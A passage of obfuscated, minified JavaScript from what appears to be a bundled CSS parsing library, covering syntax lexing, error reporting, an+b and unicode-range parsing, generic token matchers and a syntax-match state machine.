Us=U6;if(D['MZ'](Q)[Us(0x563)])return X(null,new Error(Us(0xe19)));const J=this[Us(0xe4f)](Q);return J?X(null,J):N(this,this[Us(0x742)](Q),E,!0x0);}[U6(0x67b)](Q,E){const Uc=U6,J=this[Uc(0x1af)](Q);return J?N(this,J,E,!0x1):X(null,new I['B'](Uc(0x525),Q));}[U6(0xf10)](Q,E){const UD=U6;return UD(0xae0)==typeof Q||Q&&Q[UD(0x98a)]?(UD(0xae0)!=typeof Q&&Q[UD(0xf10)]||(Q=this[UD(0xa0c)](Q,UD(0xa62),UD(0x366))),N(this,Q,E,!0x1)):X(null,new I['B'](UD(0x22c)));}[U6(0xc87)](Q,E,J,T){const Ux=U6;return(0x0,R['V'])(this,E,this[Ux(0x9eb)](Q,E),J,T);}[U6(0x513)](Q,E,J){const Uk=U6;return(0x0,R['V'])(this,Q[Uk(0x521)],this[Uk(0xaf2)](Q),E,J);}[U6(0x1f8)](Q,E,J){const UW=U6,T=[];return this[UW(0xd55)][UW(0xa05)](Q,{'visit':UW(0x112),'enter':j=>{const UG=UW;T[UG(0x5e0)][UG(0x2cf)](T,this[UG(0x513)](j,E,J));}}),T;}[U6(0xf69)](Q,E=!0x0){const Uo=U6,J=D['Si'](Q);return(J[Uo(0x576)]&&E?this[Uo(0x24f)][J[Uo(0x700)]]||this[Uo(0x24f)][J[Uo(0x964)]]:this[Uo(0x24f)][J[Uo(0x700)]])||null;}[U6(0x9c9)](Q,E=!0x0){const UB=U6,J=this[UB(0xf69)](Q,E);return J&&J[UB(0xb40)]||null;}[U6(0x733)](Q,E){const Ug=U6;return this[Ug(0x24f)][Ug(0x170)](Q)&&this[Ug(0x24f)][Ug(0x804)]&&this[Ug(0x24f)][Q][Ug(0x804)][E]||null;}[U6(0x742)](Q,E=!0x0){const Uq=U6,J=D['MZ'](Q);return(J[Uq(0x576)]&&E?this[Uq(0x555)][J[Uq(0x700)]]||this[Uq(0x555)][J[Uq(0x964)]]:this[Uq(0x555)][J[Uq(0x700)]])||null;}[U6(0x1af)](Q){const Uh=U6;return hasOwnProperty[Uh(0x33f)](this[Uh(0x3b3)],Q)?this[Uh(0x3b3)][Q]:null;}[U6(0x516)](){const UR=U6;function Q(K,M0){return M0?'<'+K+'>':'<\x27'+K+'\x27>';}function E(K,M0,M1,M2){const UP=a2C;if(M1[UP(0xef8)](M0))return M1[UP(0xbf2)](M0);M1[UP(0x9ed)](M0,!0x1),null!==M2[UP(0xd55)]&&(0x0,G['GG'])(M2[UP(0xd55)],function(M3){const Uz=UP;if(Uz(0xa62)!==M3[Uz(0x98a)]&&Uz(0xd47)!==M3[Uz(0x98a)])return;const M4=Uz(0xa62)===M3[Uz(0x98a)]?K[Uz(0x3b3)]:K[Uz(0x555)],M5=Uz(0xa62)===M3[Uz(0x98a)]?T:j;hasOwnProperty[Uz(0x33f)](M4,M3[Uz(0x700)])?E(K,M3[Uz(0x700)],M5,M4[M3[Uz(0x700)]])&&(J[Uz(0x5e0)](Q(M0,M1===T)+Uz(0xf41)+Q(M3[Uz(0x700)],Uz(0xa62)===M3[Uz(0x98a)])),M1[Uz(0x9ed)](M0,!0x0)):(J[Uz(0x5e0)](Q(M0,M1===T)+Uz(0xef0)+Q(M3[Uz(0x700)],Uz(0xa62)===M3[Uz(0x98a)])),M1[Uz(0x9ed)](M0,!0x0));},this);}const J=[];let T=new Map(),j=new Map();for(const K in this[UR(0x3b3)])E(this,K,T,this[UR(0x3b3)][K]);for(const M0 in this[UR(0x555)])E(this,M0,j,this[UR(0x555)][M0]);const V=[...T[UR(0x35c)]()][UR(0xd0c)](M1=>T[UR(0xbf2)](M1)),A=[...j[UR(0x35c)]()][UR(0xd0c)](M1=>j[UR(0xbf2)](M1));return V[UR(0x5c7)]||A[UR(0x5c7)]?{'errors':J,'types':V,'properties':A}:null;}[U6(0x94f)](Q,E){const UZ=U6;return{'generic':this[UZ(0xecd)],'cssWideKeywords':this[UZ(0x867)],'units':this[UZ(0xad4)],'types':L(this[UZ(0x3b3)],!E,Q),'properties':L(this[UZ(0x555)],!E,Q),'atrules':Y(this[UZ(0x24f)],!E,Q)};}[U6(0xcbc)](){const Ur=U6;return JSON[Ur(0x6f5)](this[Ur(0x94f)]());}}},0x209d:(d,O,b)=>{'use strict';b['d'](O,{'B':()=>k,'F':()=>W});var U=b(0x192b),H=b(0x24ff);const I={'offset':0x0,'line':0x1,'column':0x1};function D(G,B){const UL=a2C,g=G&&G[UL(0x6ff)]&&G[UL(0x6ff)][B];return g?UL(0x752)in g?x(g):g:null;}function x({offset:G,line:B,column:g},q){const UY=a2C,h={'offset':G,'line':B,'column':g};if(q){const P=q[UY(0x459)](/\n|\r\n?|\f/);h[UY(0xe25)]+=q[UY(0x5c7)],h[UY(0x752)]+=P[UY(0x5c7)]-0x1,h[UY(0x837)]=0x1===P[UY(0x5c7)]?h[UY(0x837)]+q[UY(0x5c7)]:P[UY(0xd24)]()[UY(0x5c7)]+0x1;}return h;}const k=function(G,B){const Un=a2C,g=(0x0,U['a'])(Un(0x634),G+(B?'\x20`'+B+'`':''));return g[Un(0x971)]=B,g;},W=function(G,B,g,q){const Uw=a2C,P=(0x0,U['a'])(Uw(0xcc9),G),{css:z,mismatchOffset:R,mismatchLength:Z,start:L,end:Y}=function(w,X){const UX=Uw,f=w[UX(0xdf0)],N=w[UX(0xfa5)],S=N<f[UX(0x5c7)]&&f[N][UX(0x1b9)]||null,Q=S!==X?S:null;let E,y,J=0x0,T=0x0,j=0x0,V='';for(let A=0x0;A<f[UX(0x5c7)];A++){const K=f[A][UX(0x521)];A===N&&(T=K[UX(0x5c7)],J=V[UX(0x5c7)]),null!==Q&&f[A][UX(0x1b9)]===Q&&(A<=N?j++:j=0x0),V+=K;}return N===f[UX(0x5c7)]||j>0x1?(E=D(Q||X,UX(0x6b9))||x(I,V),y=x(E)):(E=D(Q,UX(0xe14))||x(D(X,UX(0xe14))||I,V[UX(0x6bf)](0x0,J)),y=D(Q,UX(0x6b9))||x(E,V[UX(0x292)](J,T))),{'css':V,'mismatchOffset':J,'mismatchLength':T,'start':E,'end':y};}(q,g);return P[Uw(0x3aa)]=G,P[Uw(0xd55)]=B?(0x0,H['c'])(B):Uw(0x8dd),P[Uw(0xa6e)]=z,P[Uw(0x858)]=R,P[Uw(0x306)]=Z,P[Uw(0x661)]=G+Uw(0x65f)+P[Uw(0xd55)]+Uw(0x1e8)+(z||Uw(0x7a9))+Uw(0xa83)+new Array(P[Uw(0x858)]+0x1)[Uw(0x8b8)]('-')+'^',Object[Uw(0xca1)](P,L),P[Uw(0x6ff)]={'source':g&&g[Uw(0x6ff)]&&g[Uw(0x6ff)][Uw(0x7eb)]||Uw(0x253),'start':L,'end':Y},P;};},0x4a:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>P});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x6e,k=!0x0,W=!0x1;function G(z,R){const Uf=a2C;return null!==z&&z[Uf(0x98a)]===H['_i']&&z[Uf(0x521)][Uf(0x929)](0x0)===R;}function B(z,R,Z){const UN=a2C;for(;null!==z&&(z[UN(0x98a)]===H['M$']||z[UN(0x98a)]===H['Mw']);)z=Z(++R);return R;}function g(z,R,Z,L){const US=a2C;if(!z)return 0x0;const Y=z[US(0x521)][US(0x929)](R);if(Y===I||Y===D){if(Z)return 0x0;R++;}for(;R<z[US(0x521)][US(0x5c7)];R++)if(!(0x0,H['yp'])(z[US(0x521)][US(0x929)](R)))return 0x0;return L+0x1;}function q(z,R,Z){const Ui=a2C;let L=!0x1,Y=B(z,R,Z);if(null===(z=Z(Y)))return R;if(z[Ui(0x98a)]!==H['wN']){if(!G(z,I)&&!G(z,D))return R;if(L=!0x0,Y=B(Z(++Y),Y,Z),null===(z=Z(Y))||z[Ui(0x98a)]!==H['wN'])return 0x0;}if(!L){const w=z[Ui(0x521)][Ui(0x929)](0x0);if(w!==I&&w!==D)return 0x0;}return g(z,L?0x0:0x1,L,Y);}function P(z,R){const UQ=a2C;let Z=0x0;if(!z)return 0x0;if(z[UQ(0x98a)]===H['wN'])return g(z,0x0,W,Z);if(z[UQ(0x98a)]===H['Vy']&&z[UQ(0x521)][UQ(0x929)](0x0)===D){if(!(0x0,H['Nb'])(z[UQ(0x521)],0x1,x))return 0x0;switch(z[UQ(0x521)][UQ(0x5c7)]){case 0x2:return q(R(++Z),Z,R);case 0x3:return z[UQ(0x521)][UQ(0x929)](0x2)!==D?0x0:(Z=B(R(++Z),Z,R),g(z=R(Z),0x0,k,Z));default:return z[UQ(0x521)][UQ(0x929)](0x2)!==D?0x0:g(z,0x3,k,Z);}}else{if(z[UQ(0x98a)]===H['Vy']||G(z,I)&&R(Z+0x1)[UQ(0x98a)]===H['Vy']){if(z[UQ(0x98a)]!==H['Vy']&&(z=R(++Z)),null===z||!(0x0,H['Nb'])(z[UQ(0x521)],0x0,x))return 0x0;switch(z[UQ(0x521)][UQ(0x5c7)]){case 0x1:return q(R(++Z),Z,R);case 0x2:return z[UQ(0x521)][UQ(0x929)](0x1)!==D?0x0:(Z=B(R(++Z),Z,R),g(z=R(Z),0x0,k,Z));default:return z[UQ(0x521)][UQ(0x929)](0x1)!==D?0x0:g(z,0x2,k,Z);}}else{if(z[UQ(0x98a)]===H['fg']){let L=z[UQ(0x521)][UQ(0x929)](0x0),Y=L===I||L===D?0x1:0x0,w=Y;for(;w<z[UQ(0x521)][UQ(0x5c7)]&&(0x0,H['yp'])(z[UQ(0x521)][UQ(0x929)](w));w++);return w===Y?0x0:(0x0,H['Nb'])(z[UQ(0x521)],w,x)?w+0x1===z[UQ(0x521)][UQ(0x5c7)]?q(R(++Z),Z,R):z[UQ(0x521)][UQ(0x929)](w+0x1)!==D?0x0:w+0x2===z[UQ(0x521)][UQ(0x5c7)]?(Z=B(R(++Z),Z,R),g(z=R(Z),0x0,k,Z)):g(z,w+0x2,k,Z):0x0;}}}return 0x0;}},0x1304:(d,O,b)=>{'use strict';const UE=a2C;b['d'](O,{'v':()=>a});const a=[UE(0xd0b),UE(0xf80),UE(0xb43),UE(0xbc8),UE(0x4c4)];},0x1807:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>g});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x3f,k=0x75;function W(q,h){const Ul=a2C;return null!==q&&q[Ul(0x98a)]===H['_i']&&q[Ul(0x521)][Ul(0x929)](0x0)===h;}function G(q,h,P){const Uy=a2C;let z=0x0;for(let R=h;R<q[Uy(0x521)][Uy(0x5c7)];R++){const Z=q[Uy(0x521)][Uy(0x929)](R);if(Z===D&&P&&0x0!==z)return G(q,h+z+0x1,!0x1),0x6;if(!(0x0,H['tB'])(Z))return 0x0;if(++z>0x6)return 0x0;}return z;}function B(q,h,P){if(!q)return 0x0;for(;W(P(h),x);){if(++q>0x6)return 0x0;h++;}return h;}function g(q,h){const Uu=a2C;let P=0x0;if(null===q||q[Uu(0x98a)]!==H['Vy']||!(0x0,H['Nb'])(q[Uu(0x521)],0x0,k))return 0x0;if(null===(q=h(++P)))return 0x0;if(W(q,I))return null===(q=h(++P))?0x0:q[Uu(0x98a)]===H['Vy']?B(G(q,0x0,!0x0),++P,h):W(q,x)?B(0x1,++P,h):0x0;if(q[Uu(0x98a)]===H['wN']){const z=G(q,0x1,!0x0);return 0x0===z?0x0:null===(q=h(++P))?P:q[Uu(0x98a)]===H['fg']||q[Uu(0x98a)]===H['wN']?function(R,Z){const Um=Uu;return R[Um(0x521)][Um(0x929)](0x0)===Z;}(q,D)&&G(q,0x1,!0x1)?P+0x1:0x0:B(z,P,h);}return q[Uu(0x98a)]===H['fg']?B(G(q,0x1,!0x0),++P,h):0x0;}},0x13ba:(O,U,H)=>{'use strict';const UJ=a2C;H['d'](U,{'JH':()=>T});var I=H(0x1304),D=H(0x4a),x=H(0x1807),W=H(0x11ac);const G=[UJ(0xa92),UJ(0x66b),UJ(0x197)],B=new Map([[W['zt'],W['no']],[W['AJ'],W['no']],[W['hk'],W['Oh']],[W['X6'],W['Q0']]]);function q(j,V){const UT=UJ;return V<j[UT(0x5c7)]?j[UT(0x929)](V):0x0;}function P(j,V){const Uj=UJ;return(0x0,W['$C'])(j,0x0,j[Uj(0x5c7)],V);}function z(j,V){const UV=UJ;for(let A=0x0;A<V[UV(0x5c7)];A++)if(P(j,V[A]))return!0x0;return!0x1;}function R(j,V){const Up=UJ;return V===j[Up(0x5c7)]-0x2&&0x5c===q(j,V)&&(0x0,W['yp'])(q(j,V+0x1));}function Z(j,V,A){const UA=UJ;if(j&&UA(0xc6d)===j[UA(0x98a)]){const K=Number(void 0x0!==A&&A!==V[UA(0x5c7)]?V[UA(0x292)](0x0,A):V);if(isNaN(K))return!0x0;if(null!==j[UA(0xaf7)]&&K<j[UA(0xaf7)]&&UA(0xae0)!=typeof j[UA(0xaf7)])return!0x0;if(null!==j[UA(0x334)]&&K>j[UA(0x334)]&&UA(0xae0)!=typeof j[UA(0x334)])return!0x0;}return!0x1;}function L(j){return function(V,A,K){const UK=a2C;return null===V?0x0:V[UK(0x98a)]===W['zt']&&z(V[UK(0x521)],G)?function(M0,M1){const H0=UK;let M2=0x0,M3=[],M4=0x0;M5:do{switch(M0[H0(0x98a)]){case W['Q0']:case W['no']:case W['Oh']:if(M0[H0(0x98a)]!==M2)break M5;if(M2=M3[H0(0xd24)](),0x0===M3[H0(0x5c7)]){M4++;break M5;}break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:M3[H0(0x5e0)](M2),M2=B[H0(0xbf2)](M0[H0(0x98a)]);}M4++;}while(M0=M1(M4));return M4;}(V,A):j(V,A,K);};}function Y(j){return function(V){const H1=a2C;return null===V||V[H1(0x98a)]!==j?0x0:0x1;};}function X(j){const H2=UJ;return null===j||j[H2(0x98a)]!==W['Vy']||0x2d!==q(j[H2(0x521)],0x0)||0x2d!==q(j[H2(0x521)],0x1)?0x0:0x1;}function N(j){return j&&(j=new Set(j)),function(V,A,K){const H3=a2C;if(null===V||V[H3(0x98a)]!==W['fg'])return 0x0;const M0=(0x0,W['yQ'])(V[H3(0x521)],0x0);if(null!==j){const M1=V[H3(0x521)][H3(0x851)]('\x5c',M0),M2=-0x1!==M1&&R(V[H3(0x521)],M1)?V[H3(0x521)][H3(0x1ad)](M0,M1):V[H3(0x521)][H3(0x292)](M0);if(!0x1===j[H3(0xef8)](M2[H3(0x207)]()))return 0x0;}return Z(K,V[H3(0x521)],M0)?0x0:0x1;};}function S(j){const H4=UJ;return H4(0x782)!=typeof j&&(j=function(){return 0x0;}),function(V,A,K){const H5=H4;return null!==V&&V[H5(0x98a)]===W['wN']&&0x0===Number(V[H5(0x521)])?0x1:j(V,A,K);};}const Q={'ident-token':Y(W['Vy']),'function-token':Y(W['zt']),'at-keyword-token':Y(W['zu']),'hash-token':Y(W['Vw']),'string-token':Y(W['Qf']),'bad-string-token':Y(W['Fg']),'url-token':Y(W['s0']),'bad-url-token':Y(W['VY']),'delim-token':Y(W['_i']),'number-token':Y(W['wN']),'percentage-token':Y(W['Ne']),'dimension-token':Y(W['fg']),'whitespace-token':Y(W['M$']),'CDO-token':Y(W['lh']),'CDC-token':Y(W['zG']),'colon-token':Y(W['Qx']),'semicolon-token':Y(W['Qq']),'comma-token':Y(W['A9']),'[-token':Y(W['hk']),']-token':Y(W['Oh']),'(-token':Y(W['AJ']),')-token':Y(W['no']),'{-token':Y(W['X6']),'}-token':Y(W['Q0'])},E={'string':Y(W['Qf']),'ident':Y(W['Vy']),'percentage':L(function(j,V,A){const H6=UJ;return null===j||j[H6(0x98a)]!==W['Ne']||Z(A,j[H6(0x521)],j[H6(0x521)][H6(0x5c7)]-0x1)?0x0:0x1;}),'zero':S(),'number':L(function(j,V,A){const H7=UJ;if(null===j)return 0x0;const K=(0x0,W['yQ'])(j[H7(0x521)],0x0);return K===j[H7(0x521)][H7(0x5c7)]||R(j[H7(0x521)],K)?Z(A,j[H7(0x521)],K)?0x0:0x1:0x0;}),'integer':L(function(j,V,A){const H8=UJ;if(null===j||j[H8(0x98a)]!==W['wN'])return 0x0;let K=0x2b===q(j[H8(0x521)],0x0)||0x2d===q(j[H8(0x521)],0x0)?0x1:0x0;for(;K<j[H8(0x521)][H8(0x5c7)];K++)if(!(0x0,W['yp'])(q(j[H8(0x521)],K)))return 0x0;return Z(A,j[H8(0x521)],K)?0x0:0x1;}),'custom-ident':function(j){const H9=UJ;if(null===j||j[H9(0x98a)]!==W['Vy'])return 0x0;const V=j[H9(0x521)][H9(0x207)]();return z(V,I['v'])||P(V,H9(0xb90))?0x0:0x1;},'dashed-ident':X,'custom-property-name':function(j){const HM=UJ;return X(j)?'--'===j[HM(0x521)]?0x0:0x1:0x0;},'hex-color':function(j){const HC=UJ;if(null===j||j[HC(0x98a)]!==W['Vw'])return 0x0;const V=j[HC(0x521)][HC(0x5c7)];if(0x4!==V&&0x5!==V&&0x7!==V&&0x9!==V)return 0x0;for(let A=0x1;A<V;A++)if(!(0x0,W['tB'])(q(j[HC(0x521)],A)))return 0x0;return 0x1;},'id-selector':function(j){const HF=UJ;return null===j||j[HF(0x98a)]!==W['Vw']?0x0:(0x0,W['o6'])(q(j[HF(0x521)],0x1),q(j[HF(0x521)],0x2),q(j[HF(0x521)],0x3))?0x1:0x0;},'an-plus-b':D['A'],'urange':x['A'],'declaration-value':function(j,V){const Hv=UJ;if(!j)return 0x0;let A=0x0,K=[],M0=0x0;M1:do{switch(j[Hv(0x98a)]){case W['Fg']:case W['VY']:break M1;case W['Q0']:case W['no']:case W['Oh']:if(j[Hv(0x98a)]!==A)break M1;A=K[Hv(0xd24)]();break;case W['Qq']:if(0x0===A)break M1;break;case W['_i']:if(0x0===A&&'!'===j[Hv(0x521)])break M1;break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:K[Hv(0x5e0)](A),A=B[Hv(0xbf2)](j[Hv(0x98a)]);}M0++;}while(j=V(M0));return M0;},'any-value':function(j,V){const Hd=UJ;if(!j)return 0x0;let A=0x0,K=[],M0=0x0;M1:do{switch(j[Hd(0x98a)]){case W['Fg']:case W['VY']:break M1;case W['Q0']:case W['no']:case W['Oh']:if(j[Hd(0x98a)]!==A)break M1;A=K[Hd(0xd24)]();break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:K[Hd(0x5e0)](A),A=B[Hd(0xbf2)](j[Hd(0x98a)]);}M0++;}while(j=V(M0));return M0;}};function J(j){const {angle:V,decibel:A,frequency:K,flex:M0,length:M1,resolution:M2,semitones:M3,time:M4}=j||{};return{'dimension':L(N(null)),'angle':L(N(V)),'decibel':L(N(A)),'frequency':L(N(K)),'flex':L(N(M0)),'length':L(S(N(M1))),'resolution':L(N(M2)),'semitones':L(N(M3)),'time':L(N(M4))};}function T(j){return{...Q,...E,...J(j)};}},0x2613:(O,b,U)=>{'use strict';const HO=a2C;U['d'](b,{'$n':()=>D,'E_':()=>I,'gt':()=>L,'mX':()=>x});var H=U(0x7fd);const I={'type':HO(0xed9)},D={'type':HO(0x90c)},x={'type':HO(0xf3d)},k=0x28,W=0x29;function G(Y,w,X){const Ht=HO;return w===I&&X===D||Y===I&&w===I&&X===I?Y:('If'===Y[Ht(0x98a)]&&Y[Ht(0x4a7)]===D&&w===I&&(w=Y[Ht(0x41c)],Y=Y[Ht(0xf10)]),{'type':'If','match':Y,'then':w,'else':X});}function B(Y){const He=HO;return Y[He(0x5c7)]>0x2&&Y[He(0x929)](Y[He(0x5c7)]-0x2)===k&&Y[He(0x929)](Y[He(0x5c7)]-0x1)===W;}function q(Y){const Hb=HO;return Hb(0xce2)===Y[Hb(0x98a)]||Hb(0x99c)===Y[Hb(0x98a)]||Hb(0x866)===Y[Hb(0x98a)]||Hb(0xa62)===Y[Hb(0x98a)]&&B(Y[Hb(0x700)]);}function P(Y,w='\x20',X=!0x1){const Ha=HO;return{'type':Ha(0x97a),'terms':Y,'combinator':w,'disallowEmpty':!0x1,'explicit':X};}function z(Y,w,X=new Set()){const HU=HO;if(!X[HU(0xef8)](Y))switch(X[HU(0x798)](Y),Y[HU(0x98a)]){case'If':Y[HU(0xf10)]=z(Y[HU(0xf10)],w,X),Y[HU(0x41c)]=z(Y[HU(0x41c)],w,X),Y[HU(0x4a7)]=z(Y[HU(0x4a7)],w,X);break;case HU(0xa62):return w[Y[HU(0x700)]]||Y;}return Y;}function R(Y,w,X){const HH=HO;switch(Y){case'\x20':{let N=I;for(let S=w[HH(0x5c7)]-0x1;S>=0x0;S--)N=G(w[S],N,D);return N;}case'|':{let Q=D,E=null;for(let y=w[HH(0x5c7)]-0x1;y>=0x0;y--){let J=w[y];if(q(J)&&(null===E&&y>0x0&&q(w[y-0x1])&&(E=Object[HH(0xbdc)](null),Q=G({'type':HH(0x161),'map':E},I,Q)),null!==E)){const T=(B(J[HH(0x700)])?J[HH(0x700)][HH(0x6bf)](0x0,-0x1):J[HH(0x700)])[HH(0x207)]();if(T in E==0x0){E[T]=J;continue;}}E=null,Q=G(J,I,Q);}return Q;}case'&&':{if(w[HH(0x5c7)]>0x5)return{'type':HH(0x612),'terms':w,'all':!0x0};let j=D;for(let V=w[HH(0x5c7)]-0x1;V>=0x0;V--){const A=w[V];let K;K=w[HH(0x5c7)]>0x1?R(Y,w[HH(0xd0c)](function(M0){return M0!==A;}),!0x1):I,j=G(A,K,j);}return j;}case'||':{if(w[HH(0x5c7)]>0x5)return{'type':HH(0x612),'terms':w,'all':!0x1};let M0=X?I:D;for(let M1=w[HH(0x5c7)]-0x1;M1>=0x0;M1--){const M2=w[M1];let M3;M3=w[HH(0x5c7)]>0x1?R(Y,w[HH(0xd0c)](function(M4){return M4!==M2;}),!0x0):I,M0=G(M2,M3,M0);}return M0;}}}function Z(Y){const HI=HO;if(HI(0x782)==typeof Y)return{'type':HI(0x2c4),'fn':Y};switch(Y[HI(0x98a)]){case HI(0x97a):{let w=R(Y[HI(0x41a)],Y[HI(0x973)][HI(0xf92)](Z),!0x1);return Y[HI(0x20e)]&&(w=G(w,x,D)),w;}case HI(0x8af):return function(X){const Hs=HI;let N=I,S=Z(X[Hs(0xc99)]);if(0x0===X[Hs(0x334)])S=G(S,x,D),N=G(S,null,D),N[Hs(0x41c)]=G(I,I,N),X[Hs(0xb44)]&&(N[Hs(0x41c)][Hs(0x4a7)]=G({'type':Hs(0x98e),'syntax':X},N,D));else{for(let Q=X[Hs(0xaf7)]||0x1;Q<=X[Hs(0x334)];Q++)X[Hs(0xb44)]&&N!==I&&(N=G({'type':Hs(0x98e),'syntax':X},N,D)),N=G(S,G(I,I,N),D);}if(0x0===X[Hs(0xaf7)])N=G(I,I,N);else{for(let E=0x0;E<X[Hs(0xaf7)]-0x1;E++)X[Hs(0xb44)]&&N!==I&&(N=G({'type':Hs(0x98e),'syntax':X},N,D)),N=G(S,N,D);}return N;}(Y);case HI(0x890):{const X=Z(Y[HI(0xc99)]),N=Z(P([P([{'type':HI(0xce2),'name':HI(0x5d4)},{'type':HI(0xa62),'name':HI(0x22e)}]),P([{'type':HI(0xa62),'name':HI(0x22e)},P([{'type':HI(0x8af),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':HI(0xce2),'name':HI(0xd9d)},{'type':HI(0xa62),'name':HI(0x22e)}])},{'type':HI(0x8af),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':HI(0xce2),'name':'or'},{'type':HI(0xa62),'name':HI(0x22e)}])}],'|')])],'|')),S=Z(P([{'type':HI(0xa62),'name':HI(0x368)},P([{'type':HI(0x774),'value':'('},{'type':HI(0xa62),'name':HI(0xae6)},{'type':HI(0x774),'value':')'}]),{'type':HI(0xa62),'name':HI(0x106)}],'|'));return z(S,{'!term':X,'!self':N}),z(N,{'!boolean-group':S}),N;}case HI(0xa62):case HI(0xd47):return{'type':Y[HI(0x98a)],'name':Y[HI(0x700)],'syntax':Y};case HI(0xce2):return{'type':Y[HI(0x98a)],'name':Y[HI(0x700)][HI(0x207)](),'syntax':Y};case HI(0x99c):return{'type':Y[HI(0x98a)],'name':'@'+Y[HI(0x700)][HI(0x207)](),'syntax':Y};case HI(0x866):return{'type':Y[HI(0x98a)],'name':Y[HI(0x700)][HI(0x207)]()+'(','syntax':Y};case HI(0x573):return 0x3===Y[HI(0x521)][HI(0x5c7)]?{'type':HI(0x774),'value':Y[HI(0x521)][HI(0xd10)](0x1),'syntax':Y}:{'type':Y[HI(0x98a)],'value':Y[HI(0x521)][HI(0x292)](0x1,Y[HI(0x521)][HI(0x5c7)]-0x2)[HI(0xaa2)](/\\'/g,'\x27'),'syntax':Y};case HI(0x774):return{'type':Y[HI(0x98a)],'value':Y[HI(0x521)],'syntax':Y};case HI(0x98e):return{'type':Y[HI(0x98a)],'syntax':Y};default:throw new Error(HI(0x3a6),Y[HI(0x98a)]);}}function L(Y,w){const Hc=HO;return Hc(0xae0)==typeof Y&&(Y=(0x0,H['q'])(Y)),{'type':Hc(0x3ef),'match':Z(Y),'syntax':w||null,'source':Y};}},0x16e6:(O,U,H)=>{'use strict';const HD=a2C;H['d'](U,{'wg':()=>X});var I=H(0x2613),D=H(0xb59);const {hasOwnProperty:x}=Object[HD(0xab9)],k=0x0,W=0x1,G=0x2,B=0x3,q=HD(0xed9),P=HD(0x90c),z=HD(0xdc0),R=0x3a98;let Z=0x0;function L(N,S){const Hx=HD;if(N[Hx(0x5c7)]!==S[Hx(0x5c7)])return!0x1;for(let Q=0x0;Q<N[Hx(0x5c7)];Q++){const E=S[Hx(0x929)](Q);let J=N[Hx(0x929)](Q);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==E)return!0x1;}return!0x0;}function Y(N){const Hk=HD;return null===N||N[Hk(0x98a)]===D['A9']||N[Hk(0x98a)]===D['zt']||N[Hk(0x98a)]===D['AJ']||N[Hk(0x98a)]===D['hk']||N[Hk(0x98a)]===D['X6']||function(S){const HW=Hk;return S[HW(0x98a)]===D['_i']&&'?'!==S[HW(0x521)];}(N);}function w(N){const HG=HD;return null===N||N[HG(0x98a)]===D['no']||N[HG(0x98a)]===D['Oh']||N[HG(0x98a)]===D['Q0']||N[HG(0x98a)]===D['_i']&&'/'===N[HG(0x521)];}function X(N,S,Q){const HP=HD,E=function(V,K,M0){const Hh=a2C;function M1(){const Ho=a2C;do{MO++,Md=MO<V[Ho(0x5c7)]?V[MO]:null;}while(null!==Md&&(Md[Ho(0x98a)]===D['M$']||Md[Ho(0x98a)]===D['Mw']));}function M2(Mb){const HB=a2C,Ma=MO+Mb;return Ma<V[HB(0x5c7)]?V[Ma]:null;}function M3(Mb,Ma){return{'nextState':Mb,'matchStack':Me,'syntaxStack':M8,'thenStack':M9,'tokenIndex':MO,'prev':Ma};}function M4(Mb){M9={'nextState':Mb,'matchStack':Me,'syntaxStack':M8,'prev':M9};}function M5(Mb){MM=M3(Mb,MM);}function M6(){const Hg=a2C;Me={'type':W,'syntax':K[Hg(0xd55)],'token':Md,'prev':Me},M1(),MC=null,MO>Mt&&(Mt=MO);}function M7(){const Hq=a2C;Me=Me[Hq(0x98a)]===G?Me[Hq(0xf47)]:{'type':B,'syntax':M8[Hq(0xd55)],'token':Me[Hq(0xa3f)],'prev':Me},M8=M8[Hq(0xf47)];}let M8=null,M9=null,MM=null,MC=null,MF=0x0,Mv=null,Md=null,MO=-0x1,Mt=0x0,Me={'type':k,'syntax':null,'token':null,'prev':null};for(M1();null===Mv&&++MF<R;)switch(K[Hh(0x98a)]){case Hh(0xed9):if(null===M9){if(null!==Md&&(MO!==V[Hh(0x5c7)]-0x1||'\x5c0'!==Md[Hh(0x521)]&&'\x5c9'!==Md[Hh(0x521)])){K=I['$n'];break;}Mv=q;break;}if((K=M9[Hh(0xbcc)])===I['mX']){if(M9[Hh(0x6fd)]===Me){K=I['$n'];break;}K=I['E_'];}for(;M9[Hh(0xec4)]!==M8;)M7();M9=M9[Hh(0xf47)];break;case Hh(0x90c):if(null!==MC&&!0x1!==MC)(null===MM||MO>MM[Hh(0x19e)])&&(MM=MC,MC=!0x1);else{if(null===MM){Mv=P;break;}}K=MM[Hh(0xbcc)],M9=MM[Hh(0x82e)],M8=MM[Hh(0xec4)],Me=MM[Hh(0x6fd)],MO=MM[Hh(0x19e)],Md=MO<V[Hh(0x5c7)]?V[MO]:null,MM=MM[Hh(0xf47)];break;case Hh(0x3ef):K=K[Hh(0xf10)];break;case'If':K[Hh(0x4a7)]!==I['$n']&&M5(K[Hh(0x4a7)]),K[Hh(0x41c)]!==I['E_']&&M4(K[Hh(0x41c)]),K=K[Hh(0xf10)];break;case Hh(0x612):K={'type':Hh(0xf06),'syntax':K,'index':0x0,'mask':0x0};break;case Hh(0xf06):{const MU=K[Hh(0xd55)][Hh(0x973)];if(K[Hh(0x354)]===MU[Hh(0x5c7)]){if(0x0===K[Hh(0xedf)]||K[Hh(0xd55)][Hh(0xd7b)]){K=I['$n'];break;}K=I['E_'];break;}if(K[Hh(0xedf)]===(0x1<<MU[Hh(0x5c7)])-0x1){K=I['E_'];break;}for(;K[Hh(0x354)]<MU[Hh(0x5c7)];K[Hh(0x354)]++){const MH=0x1<<K[Hh(0x354)];if(!(K[Hh(0xedf)]&MH)){M5(K),M4({'type':Hh(0x25c),'syntax':K[Hh(0xd55)],'mask':K[Hh(0xedf)]|MH}),K=MU[K[Hh(0x354)]++];break;}}break;}case Hh(0x25c):K={'type':Hh(0xf06),'syntax':K[Hh(0xd55)],'index':0x0,'mask':K[Hh(0xedf)]};break;case Hh(0x161):if(null!==Md){let 